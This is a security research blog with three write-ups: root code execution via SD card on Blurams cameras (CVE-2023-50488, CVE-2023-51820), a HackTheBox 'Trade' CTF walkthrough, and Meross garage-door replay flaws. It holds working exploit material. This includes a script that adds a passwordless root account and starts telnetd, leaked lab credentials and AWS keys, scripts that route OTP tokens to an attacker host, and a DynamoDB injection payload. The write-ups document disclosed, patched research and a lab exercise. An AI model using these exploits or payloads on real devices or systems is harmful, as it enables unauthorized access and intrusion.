
With that configured version, this generates the “key” with the value 893711025. Armed with that information, the folder /factorytest is created on an otherwise empty FAT32 formatted SD card. In that the following auth.ini file is placed:

KEY=893711025

And the following factorytest.sh file:

#!/bin/sh

echo 'toor:x:0:0:root:/:/bin/sh' >> /etc/passwd
echo 'toor::15874:0:99999:7:::' >> /etc/shadow

telnetd &




The supplied shell script will basically create a secondary root account named toor without a password and start telnetd. Putting that SD card into the camera and rebooting it gives us our root-shell via telnet:

Using this access it was then possible to also decrypt the initially identified firmware update file via the main binary of the camera.


Of course for our research this data is not necessary anymore. With shell access we have access to it anyway.

Getting shell access to the camera on version 2.3.38.12558

After disclosing the SD card vulnerability to Blurams, they rolled out a new version and asked if we could take a look at the fix as well. Curious to how it was solved we started to investigate again. Using the API the URL to the firmware could be retrieved again (https://fw.blurams.com/Device/1cad3c83-d87/A31C_AK_IPC/2/2.3.38.12558/a31c_f1r03_LV231215.12558_ota.enc), this was again an encrypted file.

Since we still had access to the device, we could decrypt this file on the camera. After decrypting and unpacking the files, we can see the new safe_exec.sh script:

#########################################################
#
#  auth.ini example:
#
#       KEY=12345678901234567
#       MD5SUM_FILE=test.md5sum
#       MD5SUM_MD5=b757a9fc7aa080272c37902c701e2eb4
#
#########################################################


THISDIR=`dirname $0`
AUTH_FILE=$1
SCRIPT_FILE=$2

exit_with_msg()
{
        echo "$2"
        exit $1
}

check_auth()
{
        [ x"$1" = x"" ] && return 1
        [ -f "$1" ] || return 1
        ${THISDIR}/../bin/ukeyHmacRead -t "$1" > /dev/null 2>&1
}

# check_emergy_key()
# {
#     KEY=`grep "KEY=" "$1" | cut -d'=' -f2 | cut -d'e' -f2`
#     P1=`cut -d'.' -f1 /etc/version`
#     P2=`cut -d'.' -f2 /etc/version`
#     P3=`cut -d'.' -f3 /etc/version`
#     AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`
#     AUTH2=`expr ${AUTH1} \* ${AUTH1}`
#     test ${AUTH2} = ${KEY}
# }

[ x"${AUTH_FILE}" = x"" ] && exit_with_msg 1 "no auth file"
[ x"${SCRIPT_FILE}" = x"" ] && exit_with_msg 1 "no scrip file"

# check_emergy_key "${AUTH_FILE}" && {
#     echo "fast run ${SCRIPT_FILE} ..."
#     sh ${SCRIPT_FILE}
#     exit 0
# }

check_auth "${AUTH_FILE}" || exit_with_msg 2 "auth file has been changed!"

source "${AUTH_FILE}"
[ x"${MD5SUM_FILE}" = x"" ] && exit_with_msg 3 "no md5sum file"

[...]


We can see that the vulnerable check_emergy_key() function has been commented out, and instead a new binary was included in the firmware: ukeyHmacRead

The auth.ini file path is passed as an parameter to ukeyHmacRead to perform some check. If this does not fail, then source "/mnt/sdcard/factorytest/auth.ini" is executed. Since we control the content of auth.ini this will provide us code execution. We only need to make sure that the ukeyHmacRead -t "/mnt/sdcard/factorytest/auth.ini" command does not fail.

We copied the new binary to the device and later started to emulate it using qemu trying to figure out what it does. It appears that it calculates and checks an HMAC inside of the file. By analyzing the binary, it’s clear that it now expects KHMAC inside the auth.ini file.

After figuring out that the key needs to be at the end of the file, and needs to contain at least a certain amount of data, the tool could be used to also calculate the key of the file.

Using this, a new auth.ini file can be created to exploit the new firmware to gain a root shell on the device. On an SD card the file /factorytest/exploit.sh is placed with the following content:

#!/bin/sh

echo 'toor:x:0:0:root:/:/bin/sh' >> /etc/passwd
echo 'toor::15874:0:99999:7:::' >> /etc/shadow

telnetd &

And the file /factorytest/auth.ini is placed on it with this content:

KEY=12345
/mnt/sdcard/factorytest/exploit.sh
KHMAC=6213ddd1e497593bfe4f2cb25af5e47eaaef69196d45c22678e06cbde54cff84


Armed with this knowledge, the device was updated to the latest firmware version. After that the SD card was inserted and the device rebooted, a few seconds later the exploit executed and telnet was available again.

Having access to the device and being able to decrypt the firmware update file allowed us to very quickly gain access to the ukeyHmacRead binary. It should be noted that without this access, an attacker could again desolder and dump the memory of the flash to access the files. Using this short-cut just saved us a lot of time.

Vulnerabilities

This is the condensed list of vulnerabilities identified during this research in order of appearance. At the time of publishing this article, all of the vulnerabilities have been fixed.

1. Unauthorised access to camera feed thumbnails

The cameras upload a lower resolution thumbnail (usually 640×360) every roughly 13 seconds. These thumbnails can be accessed by providing any valid access token, it is not verified if the access token is from an account paired with the camera. Creating an account go get a token is free and does not require the purchase of a camera.

The camera ID required to access cameras is based on the mac address of the device and can therefore be trivially enumerated.

With that it was possible for anyone to access any camera thumbnail image of any camera that was currently online.

2. Code execution through SD card (CVE-2023-50488)

By abusing a factory test script on the device it is possible to execute any command on the device as the root user.

A key which should protect this function is based only on the software version string of the device. These version strings are generally publicly known. The key can therefore be calculated and this factory test function can be abused to get code execution on the device.

Placing two files on an SD card, inserting this SD card into the device and rebooting the device will execute a attacker provided shell script with root privileges on it (see examples on GitHub). This potentially affects all devices up to and including firmware version 23.0406.435.4120.

3. Code execution through SD card (CVE-2023-51820)

Again abusing a factory test script on the device it is possible to execute any command on the device as the root user.

The key has been moved from being calculated based on the version string, to a static key inside a binary. If the key is once obtained, then a file can be forged that allows code execution on all devices running this firmware version.

Placing two files on an SD card, inserting this SD card into the device and rebooting the device will execute a attacker provided shell script with root privileges on it (see examples on GitHub). This only affects devices with firmware version 2.3.38.12558 installed.

Conclusion

Due to time issues, this is as far as our investigation goes. Ultimately we were unable to access the HD video stream, access was only possible to the semi-live preview images of the video streams.

Overall we were surprised by the sophistication of the device which is relatively cheap. Communication is for the most parts encrypted, no services are exposed via network, an update mechanism appears to exist, and using UART it was not trivially possible to boot into single user mode.

We hope that this ground-work enables other researches to further investigate the devices. We haven’t even started to look at the mobile Apps or the main camera binary.

Working with Blurams, once a communication channel was established, has been great. They were interested in fixing the reported vulnerabilities, asked us to check their remediations and took our recommendations.

Disclosure timeline

2023-11-03: Vulnerabilities initially identified, first attempt to contact Blurams (via email)
2023-11-14: Second attempt to contact Blurams (via email)
2023-11-23: Third attempt to contact Blurams (on Twitter)
2023-12-04: Another attempt to contact Blurams (via email and Twitter)
2023-12-07: Blurams acknowledges the vulnerabilities
2023-12-16: Blurams lets us know that the issues are fixed and asks if we can verify
2023-12-18: We verify that the thumbnails can no longer be accessed but point out a new problem with the SD card remediation
2023-12-29: Blurams acknowledges again and asks us to verify a new implemented fix
2024-01-02: We verify that the SD card vulnerability is now also fixed
2024-02-01: Public disclosure

HackTheBox Business CTF 2022 – Trade

The HackTheBox Business CTF 2022 challenge “Trade” in the “Cloud” category started with the usual nmap scan which revealed the open ports 22, 80, 3690. On port 80, the web interface only presents a login interface.

3690 is the port used by SVN, we can use this to check out the repository by running svn ls svn://10.129.209.231/ ; svn co svn://10.129.209.231/store.

The file dynamo.py from the repository contains the following credentials:

client.put_item(TableName='users',
        Item={
                'username': {
                        'S': 'marcus'
                },
                'password': {
                        'S': 'dFc42BvUs02'
                },
        }
        )

When trying to use these credentials on the web interface, an OTP token is requested next in the login flow.

The checked out repository also contain the history of the repository. There were 5 commits being made. In the 2nd commit, the file sns.py was committed including AWS keys. This version can for example be extracted by running svn cat 'svn://cloud.htb/store/sns.py@2'. The keys were configured at the top of the file:

#!/usr/bin/env python

from __future__ import print_function

import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

region = 'us-east-2'
max_threads = os.environ['THREADS']
log_time = os.environ['LOG_TIME']
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

The remainder of the file also shows that S3 and SNS is being used by the application. The key did not work to access S3, but SNS worked. This script was used to list the existing topics:

#!/usr/bin/env python

from __future__ import print_function

import logging
import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

# logger config
logger = logging.getLogger()
logging.basicConfig(level=logging.INFO,
                    format='%(asctime)s: %(levelname)s: %(message)s')

region = 'us-east-2'
max_threads = 2
log_time = '12345'
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

sns_client = boto3.client('sns', region_name=region, endpoint_url='http://cloud.htb',aws_access_key_id=access_key,aws_secret_access_key=secret_access_key_id)

def list_topics():
    """
    Lists all SNS notification topics using paginator.
    """
    try:

        paginator = sns_client.get_paginator('list_topics')

        # creating a PageIterator from the paginator
        page_iterator = paginator.paginate().build_full_result()

        topics_list = []

        # loop through each page from page_iterator
        for page in page_iterator['Topics']:
            topics_list.append(page['TopicArn'])
    except ClientError:
        logger.exception(f'Could not list SNS topics.')
        raise
    else:
        return topics_list

if __name__ == '__main__':

    logger.info(f'Listing all SNS topics...')
    topics = list_topics()

    for topic in topics:
        logger.info(topic)

Which when ran returned the following:

./list_sns_topics.py                                                                                                                                                                                                      
2022-07-15 20:24:58,956: INFO: Listing all SNS topics...
2022-07-15 20:24:59,383: INFO: arn:aws:sns:us-east-2:000000000000:otp

Using that information, another script was used to subscribe to this topic:

#!/usr/bin/env python

from __future__ import print_function

import logging
import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

# logger config
logger = logging.getLogger()
logging.basicConfig(level=logging.INFO,
                    format='%(asctime)s: %(levelname)s: %(message)s')

region = 'us-east-2'
max_threads = 2
log_time = '12345'
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

sns_client = boto3.client('sns', region_name=region, endpoint_url='http://cloud.htb',aws_access_key_id=access_key,aws_secret_access_key=secret_access_key_id)

def subscribe(topic, protocol, endpoint):
    try:
        subscription = sns_client.subscribe(
            TopicArn=topic,
            Protocol=protocol,
            Endpoint=endpoint,
            ReturnSubscriptionArn=True)['SubscriptionArn']
    except ClientError:
        logger.exception(
            "Couldn't subscribe {protocol} {endpoint} to topic {topic}.")
        raise
    else:
        return subscription


if __name__ == '__main__':

    topic_arn = 'arn:aws:sns:us-east-2:000000000000:otp'
    protocol = 'http'
    endpoint = 'http://10.10.14.112/'
    logger.info('Subscribing to a SNS topic...')
    response = subscribe(topic_arn, protocol, endpoint)
    logger.info(
        f'Subscribed to a topic successfully.\nSubscription Arn - {response}')

With this a HTTP subscription was setup. A locally started netcat on port 80 was then started, and the login on the webinterface with the credentials from the dynamo.py file was tried again. The netcat received the following request containing the OTP token:

$ sudo nc -vnlp 80                                                                                                                                                                                                          
listening on [any] 80 ...
connect to [10.10.14.112] from (UNKNOWN) [10.129.209.231] 33240
POST / HTTP/1.1
Host: 10.10.14.112
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: Notification
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:08232414-0f9d-4f8b-b944-e009e5883611
Content-Length: 529

{"Type": "Notification", "MessageId": "6d600b5d-1136-44be-8d8a-4d720c649e08", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "{\"otp\": \"18012377\"}", "Timestamp": "2022-07-15T18:46:14.618Z", "SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:08232414-0f9d-4f8b-b944-e009e5883611"}

With that token the login was now finally possible.

None of the shop functionality appeared to function. Adding products to the cart was performed locally in the browser, no request was sent to the web server. Only the search functionality worked.

Sending the payload *" produced the following error message on the search interface:

JSONDecodeError: {"servername": {"ComparisonOperator": "EQ","AttributeValueList": [{"S": "*""}]}}

This points again to DynamoDB. Since the input is not being sanitized, another search clause can be injected into the query. Since the error also includes the full search query, this can be done rather easy. The following payload was used:

*"}]},"servername": {"ComparisonOperator": "GT","AttributeValueList": [{"S": "*

The query processed by the server should now be this:

{
  "servername": {
    "ComparisonOperator": "EQ",
    "AttributeValueList": [{"S": "*"}]
},
  "servername": {
    "ComparisonOperator": "GT",
    "AttributeValueList": [{"S": "*"}]}
}

Which essentially returns all data stored in it, as can be seen here:

With one of the now returned credentials (mario/cD034%hJqW10) it was possible to login on the SSH port of the system and get the flag:

$ ssh mario@cloud.htb                                                                                                                                                                      
mario@cloud.htb's password: 
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri 15 Jul 2022 07:41:43 PM UTC

  System load:                      0.0
  Usage of /:                       71.8% of 6.53GB
  Memory usage:                     20%
  Swap usage:                       0%
  Processes:                        172
  Users logged in:                  0
  IPv4 address for br-cb9e7140726f: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.129.209.231
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:aac4


195 updates can be applied immediately.
111 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

mario@trade:~$ ls
flag.txt
mario@trade:~$ cat flag.txt 
HTB{dyn4m0_1nj3ct10ns_4r3_w31rd_4bFgc1!}
mario@trade:~$


Meross Smart Wi-Fi Garage Door Opener analysis

Intro

This post is another research project I conducted while in COVID-19 lockdown. The Meross Smart Wi-Fi Garage Door Opener (MSG100, firmware version 3.1.15, hardware version 3.5.0) is an addition you can add to your existing garage door opener. This device is connected via wireless LAN to your network and allows you to trigger open or close requests through a mobile application. You do not have to be locally in the same network for this to work, you can close, open or view the status from anywhere in the world.

This is a rather long blog post, if you are only interested in the vulnerabilities you can skip right to them by skipping to that chapter. The vulnerabilities were closed by Meross since the publication of this post.

Practically the device is acting as a remote controlled button. If you press the open or close function in the mobile application, the device simply closes a electrical circuit which should be connected to the existing garage opener. Closing that circuit tells the garage door to close or open. It also includes a sensor to check if the door is closed or not. Power is provided through a USB connector.

After identifying vulnerabilities in this device I also verified that they affect at least the Meross Smart Wi-Fi Plug (MSS210, firmware version 5.1.1, hardware version 5.0.0). Possibly all devices which use this platform could be affected by this.

Recon

To set up the device the Meross mobile app is required. To use it, we need to first create a new account.

Afterwards we can start to add the new device to our account. The app guides us through this setup. When the device first boots up it opens a wireless LAN hotspot. The mobile app instructs us to connect to it.

During this setup a secret key is being deployed on the device. This key appears to be specific to the logged in user.

After that setup, the device now connects to the provided wireless network and is ready to use. As the device is now part of the network, the first step was to run a port scan against it:

The device only opens one port, it is accepting HTTP requests on port 80. Simply requesting anything from it did not work, running any sort of directory brute force tool against it reliably crashed the device.

Next an iPhone was set up to send all traffic to a interception proxy and the application was used while being connected to the network. In that state, the mobile app directly uses the web server on the device to communicate with it.

As can be seen in the screenshot, the message the web server accepts is JSON formatted and contains a payload as well as a header section. The header always contains a “sign” field. This field is signed using the previously deployed secret key. Any change of the message is detected and the system does not execute it:

In the above case the timestamp was tampered with, and the device correctly rejected this message. Interestingly it appears that only the content of the header is signed but not the payload. Replaying that message but changing the “open” field in the header does get executed:

This means if an attacker captures the request to close the garage door, that message can be altered to open the garage (or vice versa). Also this reveals that the device has no protection at all against replay attacks. The header includes a “timestamp” field which is part of the signature, but it is not verified that the timestamp is in an acceptable time-frame. Even a day old message can be replayed and it will get executed by the device.

Next the iPhone was moved to a different network to simulate the “open from anywhere” functionality. When doing so, the interception proxy did not capture any traffic that contained messages to open the garage door.

Capturing the network traffic at that point showed that the app does communicate outgoing on port 443 with host “54.77.214.248”, the traffic was encrypted but it was not HTTPS:

The hostname “mqtt-eu.meross.com” already gave a hint that its using the MQTT protocol.

Investigating the MQTT server

The Meross MQTT details have already been investigated by others. I found the GitHub repository albertogeniola/MerossIot as well as Apollon77/meross-cloud extremely helpful. Basically to connect to the Meross MQTT server we need the following:

  • Username: the internal user ID assigned by Meross to our account
  • Password: the secret key concatenated to the user ID, passed through md5
  • Client ID: a specific string in the form of “app:<any md5-sum>”
  • Topic(s) to subscribe to: topic names were already part of the HTTP messages

This is all easily obtainable, logging in with the mobile application gives us both the user ID as well as the secret key:

Using the secret key we can create the password:

echo -n '1245194654bb6420ca3756d09030059deb828ad' |md5sum
774b1d8d8dfc2f38ffe78f93676a81e7  -

With this information we can now connect to the Meross MQTT server. I couldn’t figure out why, but I didn’t manage to connect through “mosquitto_sub“. Instead I used MQTT Explorer which worked without any problems.

The connection to the MQTT server will be done as the user “1245194“. This user was created only for this purpose. This user never had a device enrolled or attached to its account.

We use the following connection details:

As the client ID we set “app:ca09923818dd826a8c09c702877db82b” and that is all that is required to generally connect.

The structure of the used topics were found through the albertogeniola/MerossIot GitHub repository. Each user on the platform has its own MQTT topic in the form of “/app/<$userID>/subscribe“. In this case, we do not subscribe to our own user ID, instead we subscribe to “1238435” – this is the user that has the device attached to its account.

The connection with this setup is allowed. When the device is now being used by the owner or if the sensors notice a state change we also get those messages. For example, if the sensor is triggered from closed to open state the following message is sent to this topic:

{
  "header": {
    "triggerSrc": "DevicePysical",
    "timestampMs": 591,
    "timestamp": 1615975130,
    "sign": "67978ce3534b49079c5cdf5eb0ece248",
    "payloadVersion": 1,
    "namespace": "Appliance.GarageDoor.State",
    "method": "PUSH",
    "messageId": "8d73746387e131c8e09c637989a3a7de",
    "from": "/appliance/2008141004674336100348e1e92b352d/publish"
  },
  "payload": {
    "state": [
      {
        "open": 1,
        "lmTime": 1615975130,
        "channel": 0
      }
    ]
  }
}

In the payload this just tells us that at a specific time the state changed to “1“. In the header it is indicated that this being sent as a “PUSH” message. However, the message contains something much more interesting. In line 11 the “from” field tells us the ID of the garage opener device which triggered this message.

We reconnect to the MQTT server and this time we also subscribe to the topics “/appliance/2008141004674336100348e1e92b352d/publish” and “/appliance/2008141004674336100348e1e92b352d/subscribe“:

If the real user of the device now triggers an action, we can see the following message in the “/appliance/2008141004674336100348e1e92b352d/subscribe” topic:

{
  "payload" : {
    "state" : {
      "channel" : 0,
      "uuid" : "2008141004674336100348e1e92b352d",
      "open" : 1
    }
  },
  "header" : {
    "messageId" : "12c60e2beb46fb657ed06f96aad701fd",
    "method" : "SET",
    "from" : "\/app\/1238435-94CF07DCAD0730A36B1B895C61B45534\/subscribe",
    "payloadVersion" : 1,
    "namespace" : "Appliance.GarageDoor.State",
    "uuid" : "2008141004674336100348e1e92b352d",
    "sign" : "287965cf84bdf08b557163604acbd247",
    "triggerSrc" : "iOS",
    "timestamp" : 1615976692
  }
}

This is the signed message which was sent to open the garage. This message can now be taken and be resent using the MQTT service to open or close the garage door. Since the payload is not signed only a single “SET” message must be captured and as there is no replay protection this message can be used at any later time.

This absolutely works, resending this message like this:

Triggers the local device to close the door, closing the door is causing the device indicate this with loud beeping.

With these two issues combined, an attacker could capture the signed messages over a longer period of time and at some point replay them to open all garage doors that were actively used in the observation timeframe.

Vulnerabilities

This is the condensed list of vulnerabilities identified during this research in order of appearance.

1. No replay attack protection (CVE-2021-35067)

The Meross devices accept JSON payload to trigger actions such as open or close of garage doors. This JSON is either sent directly via plain-text HTTP to the device if the mobile app is in the same network or through MQTT if the mobile app is anywhere else.

The JSON is signed, but no replay protection has been implemented. Additionally only the header is signed, not the full payload. Even a days old message can be re-sent to the device which will execute it. An attacker must only gain access to the close or open message once. They can then later re-use it multiple times.

Due to the incomplete signing of the JSON a message to close the device can be altered to open it.

Update on 2021-06-18: Meross told me they are releasing firmware version 3.2.3 which resolves this. I was not able to verify this yet due to time constraints.

Update on 2021-07-04: I was able to confirm that the vulnerability is closed in version 3.2.3.

2. MQTT server allows access to other devices

The central Meross MQTT server does not check if the connecting user ID is identical with the user ID to which it is subscribing. Practically this means that attackers can access the MQTT user ID topics of all users. They must only guess the user IDs which are numeric and ascending.

If the real user is triggering actions on the device while the attacker is subscribed to the user ID topic, then the unique device ID will be leaked. Using this the attacker can then subscribe to the device specific topic.

If the real user is again triggering an action, then the attacker gains access to the signed message with which this action was triggered. This message can then be replayed as per the previous vulnerability.

Update on 2021-05-30: Meross has fixed this vulnerability.
It is no longer possible to subscribe to topics of other users.

Conclusion

The Meross system contained multiple flaws which combined could have given attackers the ability to unauthorized open garage doors. The same was possible with Meross smart Wi-Fi plugs, they simply used different device IDs but the process was exactly the same.

The devices did not protect against replay attacks of any messages.
Additionally these messages were not protected when the mobile application is used outside of the local network. Anyone could subscribe to the MQTT topics on the central Meross MQTT server and gain access to these signed messages.

An attacker could wait to get access to the desired message (open/close or on/off) and replay it at a later time.

